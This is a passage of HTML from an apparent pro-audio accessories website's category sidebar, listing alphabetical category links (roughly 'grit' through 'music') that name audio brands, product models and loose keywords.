	<li class="cat-item cat-item-4991"><a href="https://proaudioaccessories.com/category/grit/" >grit</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://proaudioaccessories.com/category/gross/" >gross</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://proaudioaccessories.com/category/gruppen/" >gruppen</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://proaudioaccessories.com/category/gtz12/" >gtz12</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://proaudioaccessories.com/category/gtz29/" >gtz29</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://proaudioaccessories.com/category/gtz87/" >gtz87</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://proaudioaccessories.com/category/guild/" >guild</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://proaudioaccessories.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://proaudioaccessories.com/category/guwahati/" >guwahati</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://proaudioaccessories.com/category/gxl2200/" >gxl2200</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://proaudioaccessories.com/category/h05rn-f/" >h05rn-f</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://proaudioaccessories.com/category/h07rn-f/" >h07rn-f</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://proaudioaccessories.com/category/hairball/" >hairball</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://proaudioaccessories.com/category/haivision/" >haivision</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://proaudioaccessories.com/category/han-d-mag/" >han-d-mag</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://proaudioaccessories.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://proaudioaccessories.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://proaudioaccessories.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://proaudioaccessories.com/category/harbeth/" >harbeth</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://proaudioaccessories.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://proaudioaccessories.com/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://proaudioaccessories.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://proaudioaccessories.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://proaudioaccessories.com/category/harvestman/" >harvestman</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://proaudioaccessories.com/category/headphone/" >headphone</a>
</li>
	<li class="cat-item cat-item-8555"><a href="https://proaudioaccessories.com/category/headrush/" >headrush</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://proaudioaccessories.com/category/headset/" >headset</a>
</li>
	<li class="cat-item cat-item-7595"><a href="https://proaudioaccessories.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://proaudioaccessories.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://proaudioaccessories.com/category/hegel/" >hegel</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://proaudioaccessories.com/category/helicon/" >helicon</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://proaudioaccessories.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://proaudioaccessories.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://proaudioaccessories.com/category/hexinverter/" >hexinverter</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://proaudioaccessories.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://proaudioaccessories.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://proaudioaccessories.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://proaudioaccessories.com/category/high-power/" >high-power</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://proaudioaccessories.com/category/hoef/" >hoef</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://proaudioaccessories.com/category/hohner/" >hohner</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://proaudioaccessories.com/category/hollyland/" >hollyland</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://proaudioaccessories.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-7897"><a href="https://proaudioaccessories.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://proaudioaccessories.com/category/hosa/" >hosa</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://proaudioaccessories.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://proaudioaccessories.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://proaudioaccessories.com/category/hush/" >hush</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://proaudioaccessories.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://proaudioaccessories.com/category/hydrasynth/" >hydrasynth</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://proaudioaccessories.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://proaudioaccessories.com/category/hyperx/" >hyperx</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://proaudioaccessories.com/category/ibasso/" >ibasso</a>
</li>
	<li class="cat-item cat-item-6748"><a href="https://proaudioaccessories.com/category/ibiza/" >ibiza</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://proaudioaccessories.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://proaudioaccessories.com/category/idance/" >idance</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://proaudioaccessories.com/category/idolmain/" >idolmain</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://proaudioaccessories.com/category/iem1200/" >iem1200</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://proaudioaccessories.com/category/ieq312-channel/" >ieq312-channel</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://proaudioaccessories.com/category/ignite/" >ignite</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://proaudioaccessories.com/category/imac/" >imac</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://proaudioaccessories.com/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://proaudioaccessories.com/category/impianto/" >impianto</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://proaudioaccessories.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://proaudioaccessories.com/category/in-ear/" >in-ear</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://proaudioaccessories.com/category/in264r/" >in264r</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://proaudioaccessories.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-8295"><a href="https://proaudioaccessories.com/category/inovativ/" >inovativ</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://proaudioaccessories.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://proaudioaccessories.com/category/insert/" >insert</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://proaudioaccessories.com/category/inta/" >inta</a>
</li>
	<li class="cat-item cat-item-6764"><a href="https://proaudioaccessories.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://proaudioaccessories.com/category/intellijel/" >intellijel</a>
</li>
	<li class="cat-item cat-item-8088"><a href="https://proaudioaccessories.com/category/inter/" >inter</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://proaudioaccessories.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-8072"><a href="https://proaudioaccessories.com/category/intimidation/" >intimidation</a>
</li>
	<li class="cat-item cat-item-7001"><a href="https://proaudioaccessories.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://proaudioaccessories.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://proaudioaccessories.com/category/irig/" >irig</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://proaudioaccessories.com/category/isonoe/" >isonoe</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://proaudioaccessories.com/category/izotope/" >izotope</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://proaudioaccessories.com/category/jamelo/" >jamelo</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://proaudioaccessories.com/category/jamhub/" >jamhub</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://proaudioaccessories.com/category/jamstik/" >jamstik</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://proaudioaccessories.com/category/ject/" >ject</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://proaudioaccessories.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://proaudioaccessories.com/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-8244"><a href="https://proaudioaccessories.com/category/joemeek/" >joemeek</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://proaudioaccessories.com/category/jolin/" >jolin</a>
</li>
	<li class="cat-item cat-item-8710"><a href="https://proaudioaccessories.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://proaudioaccessories.com/category/joyo/" >joyo</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://proaudioaccessories.com/category/jrx212/" >jrx212</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://proaudioaccessories.com/category/jrx215/" >jrx215</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://proaudioaccessories.com/category/jrx218s/" >jrx218s</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://proaudioaccessories.com/category/jrx225/" >jrx225</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://proaudioaccessories.com/category/jss-4b/" >jss-4b</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://proaudioaccessories.com/category/judging/" >judging</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://proaudioaccessories.com/category/junost/" >junost</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://proaudioaccessories.com/category/junost-21/" >junost-21</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://proaudioaccessories.com/category/k-rok/" >k-rok&#039;</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://proaudioaccessories.com/category/k-tek/" >k-tek</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://proaudioaccessories.com/category/k122/" >k122</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://proaudioaccessories.com/category/k702/" >k702</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://proaudioaccessories.com/category/kali/" >kali</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://proaudioaccessories.com/category/kanal/" >kanal</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://proaudioaccessories.com/category/karaoke/" >karaoke</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://proaudioaccessories.com/category/kartakou/" >kartakou</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://proaudioaccessories.com/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://proaudioaccessories.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://proaudioaccessories.com/category/kenton/" >kenton</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://proaudioaccessories.com/category/kf300e/" >kf300e</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://proaudioaccessories.com/category/kimafun/" >kimafun</a>
</li>
	<li class="cat-item cat-item-7228"><a href="https://proaudioaccessories.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://proaudioaccessories.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://proaudioaccessories.com/category/klark/" >klark</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://proaudioaccessories.com/category/klassischer/" >klassischer</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://proaudioaccessories.com/category/klavis/" >klavis</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://proaudioaccessories.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://proaudioaccessories.com/category/klynstrom/" >klynstrom</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://proaudioaccessories.com/category/knas/" >knas</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://proaudioaccessories.com/category/knowles/" >knowles</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://proaudioaccessories.com/category/koma/" >koma</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://proaudioaccessories.com/category/kombicase/" >kombicase</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://proaudioaccessories.com/category/komplete/" >komplete</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://proaudioaccessories.com/category/konig/" >konig</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://proaudioaccessories.com/category/konsole/" >konsole</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://proaudioaccessories.com/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://proaudioaccessories.com/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://proaudioaccessories.com/category/ksub/" >ksub</a>
</li>
	<li class="cat-item cat-item-8556"><a href="https://proaudioaccessories.com/category/kurzweil/" >kurzweil</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://proaudioaccessories.com/category/kwm1932/" >kwm1932</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://proaudioaccessories.com/category/kwmq4e/" >kwmq4e</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://proaudioaccessories.com/category/kx180/" >kx180</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://proaudioaccessories.com/category/l18p300/" >l18p300</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://proaudioaccessories.com/category/l18p400/" >l18p400</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://proaudioaccessories.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-8792"><a href="https://proaudioaccessories.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-8755"><a href="https://proaudioaccessories.com/category/laney/" >laney</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://proaudioaccessories.com/category/lanzar/" >lanzar</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://proaudioaccessories.com/category/laptop/" >laptop</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://proaudioaccessories.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://proaudioaccessories.com/category/large-diaphragm/" >large-diaphragm</a>
</li>
	<li class="cat-item cat-item-8971"><a href="https://proaudioaccessories.com/category/lark/" >lark</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://proaudioaccessories.com/category/larkbird/" >larkbird</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://proaudioaccessories.com/category/lase/" >lase</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://proaudioaccessories.com/category/lase-6000/" >lase-6000</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://proaudioaccessories.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://proaudioaccessories.com/category/later/" >later</a>
</li>
	<li class="cat-item cat-item-8461"><a href="https://proaudioaccessories.com/category/lauten/" >lauten</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://proaudioaccessories.com/category/lavaliers/" >lavaliers</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://proaudioaccessories.com/category/lectro/" >lectro</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://proaudioaccessories.com/category/lectrosonics/" >lectrosonics</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://proaudioaccessories.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://proaudioaccessories.com/category/legit/" >legit</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://proaudioaccessories.com/category/lekato/" >lekato</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://proaudioaccessories.com/category/lessons/" >lessons</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://proaudioaccessories.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-8882"><a href="https://proaudioaccessories.com/category/leventy/" >leventy</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://proaudioaccessories.com/category/lewitt/" >lewitt</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://proaudioaccessories.com/category/lexicon/" >lexicon</a>
</li>
	<li class="cat-item cat-item-8909"><a href="https://proaudioaccessories.com/category/lim-it/" >lim-it</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://proaudioaccessories.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://proaudioaccessories.com/category/lindell/" >lindell</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://proaudioaccessories.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://proaudioaccessories.com/category/line6/" >line6</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://proaudioaccessories.com/category/listen/" >listen</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://proaudioaccessories.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://proaudioaccessories.com/category/livivo/" >livivo</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://proaudioaccessories.com/category/llm47/" >llm47</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://proaudioaccessories.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://proaudioaccessories.com/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://proaudioaccessories.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://proaudioaccessories.com/category/logitech/" >logitech</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://proaudioaccessories.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://proaudioaccessories.com/category/loom/" >loom</a>
</li>
	<li class="cat-item cat-item-8766"><a href="https://proaudioaccessories.com/category/looptrotter/" >looptrotter</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://proaudioaccessories.com/category/lorre/" >lorre</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://proaudioaccessories.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://proaudioaccessories.com/category/loudspeaker/" >loudspeaker</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://proaudioaccessories.com/category/lp100/" >lp100</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://proaudioaccessories.com/category/ls-120/" >ls-120</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://proaudioaccessories.com/category/lsr305/" >lsr305</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://proaudioaccessories.com/category/lsr305p/" >lsr305p</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://proaudioaccessories.com/category/lsr310s/" >lsr310s</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://proaudioaccessories.com/category/lucid/" >lucid</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://proaudioaccessories.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-8864"><a href="https://proaudioaccessories.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-8628"><a href="https://proaudioaccessories.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://proaudioaccessories.com/category/lx-18040p/" >lx-18040p</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://proaudioaccessories.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://proaudioaccessories.com/category/lyxpro/" >lyxpro</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://proaudioaccessories.com/category/m-audio/" >m-audio</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://proaudioaccessories.com/category/m605/" >m605</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://proaudioaccessories.com/category/mackie/" >mackie</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://proaudioaccessories.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://proaudioaccessories.com/category/mafia/" >mafia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://proaudioaccessories.com/category/maihak/" >maihak</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://proaudioaccessories.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://proaudioaccessories.com/category/majella/" >majella</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://proaudioaccessories.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://proaudioaccessories.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://proaudioaccessories.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://proaudioaccessories.com/category/mamba/" >mamba</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://proaudioaccessories.com/category/manley/" >manley</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://proaudioaccessories.com/category/manoa/" >manoa</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://proaudioaccessories.com/category/maono/" >maono</a>
</li>
	<li class="cat-item cat-item-8351"><a href="https://proaudioaccessories.com/category/maonocaster/" >maonocaster</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://proaudioaccessories.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://proaudioaccessories.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://proaudioaccessories.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://proaudioaccessories.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-8943"><a href="https://proaudioaccessories.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://proaudioaccessories.com/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://proaudioaccessories.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://proaudioaccessories.com/category/max12sub/" >max12sub</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://proaudioaccessories.com/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://proaudioaccessories.com/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://proaudioaccessories.com/category/mbho/" >mbho</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://proaudioaccessories.com/category/mcaudiolab/" >mcaudiolab</a>
</li>
	<li class="cat-item cat-item-8030"><a href="https://proaudioaccessories.com/category/mckenzie/" >mckenzie</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://proaudioaccessories.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://proaudioaccessories.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://proaudioaccessories.com/category/mellotron/" >mellotron</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://proaudioaccessories.com/category/memory/" >memory</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://proaudioaccessories.com/category/meta/" >meta</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://proaudioaccessories.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://proaudioaccessories.com/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://proaudioaccessories.com/category/mhdt/" >mhdt</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://proaudioaccessories.com/category/micbooth-911/" >micbooth-911</a>
</li>
	<li class="cat-item cat-item-8092"><a href="https://proaudioaccessories.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://proaudioaccessories.com/category/microflext/" >microflext</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://proaudioaccessories.com/category/microfono/" >microfono</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://proaudioaccessories.com/category/micron/" >micron</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://proaudioaccessories.com/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://proaudioaccessories.com/category/microphones/" >microphones</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://proaudioaccessories.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://proaudioaccessories.com/category/micwl/" >micwl</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://proaudioaccessories.com/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://proaudioaccessories.com/category/midbass/" >midbass</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://proaudioaccessories.com/category/midi/" >midi</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://proaudioaccessories.com/category/midibeam/" >midibeam</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://proaudioaccessories.com/category/midrange/" >midrange</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://proaudioaccessories.com/category/millennia/" >millennia</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://proaudioaccessories.com/category/miltec/" >miltec</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://proaudioaccessories.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://proaudioaccessories.com/category/mini2/" >mini2</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://proaudioaccessories.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://proaudioaccessories.com/category/minidsp/" >minidsp</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://proaudioaccessories.com/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://proaudioaccessories.com/category/mipro/" >mipro</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://proaudioaccessories.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://proaudioaccessories.com/category/mitch/" >mitch</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://proaudioaccessories.com/category/mixer/" >mixer</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://proaudioaccessories.com/category/mixers/" >mixers</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://proaudioaccessories.com/category/mixing/" >mixing</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://proaudioaccessories.com/category/mmats/" >mmats</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://proaudioaccessories.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://proaudioaccessories.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://proaudioaccessories.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://proaudioaccessories.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://proaudioaccessories.com/category/modulation/" >modulation</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://proaudioaccessories.com/category/mogami/" >mogami</a>
</li>
	<li class="cat-item cat-item-8937"><a href="https://proaudioaccessories.com/category/mojo/" >mojo</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://proaudioaccessories.com/category/monacor/" >monacor</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://proaudioaccessories.com/category/mondays/" >mondays</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://proaudioaccessories.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://proaudioaccessories.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://proaudioaccessories.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://proaudioaccessories.com/category/monome/" >monome</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://proaudioaccessories.com/category/monoprice/" >monoprice</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://proaudioaccessories.com/category/monsoon/" >monsoon</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://proaudioaccessories.com/category/moog/" >moog</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://proaudioaccessories.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://proaudioaccessories.com/category/morley/" >morley</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://proaudioaccessories.com/category/mosses/" >mosses</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://proaudioaccessories.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://proaudioaccessories.com/category/motu/" >motu</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://proaudioaccessories.com/category/movo/" >movo</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://proaudioaccessories.com/category/mps1000/" >mps1000</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://proaudioaccessories.com/category/mrtaudio/" >mrtaudio</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://proaudioaccessories.com/category/multi-pattern/" >multi-pattern</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://proaudioaccessories.com/category/multiface/" >multiface</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://proaudioaccessories.com/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://proaudioaccessories.com/category/music/" >music</a>
